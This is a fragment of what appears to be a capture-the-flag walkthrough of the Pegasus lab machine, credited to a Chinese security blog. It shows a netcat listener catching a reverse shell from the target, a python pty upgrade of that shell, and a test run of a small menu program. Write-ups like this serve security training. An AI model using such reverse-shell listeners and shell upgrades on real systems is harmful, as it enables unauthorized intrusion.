 Selection: ^C
root@kali:~/Desktop/dayupegasus# nc -vlp 443
listening on [any] 443 ...
192.168.56.139: inverse host lookup failed: Unknown host
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.139] 43840
python -c 'import pty; pty.spawn("/bin/bash")'
mike@pegasus:/home/mike$ printf '1\n1\n1\n4\n' | ./my_first
printf '1\n1\n1\n4\n' | ./my_first
WELCOME TO MY FIRST TEST PROGRAM
--------------------------------
Select your tool:
[1] Calculator
[2] String replay
[3] String reverse
[4] Exit
Selection:
Enter first number: Enter second number: Result: 1 + 1 = 2
Selection:
Goodbye!
mike@pegasus:/home/mike$
dayupegasu
s
大余安全
https://blog.csdn.net/qq_34801745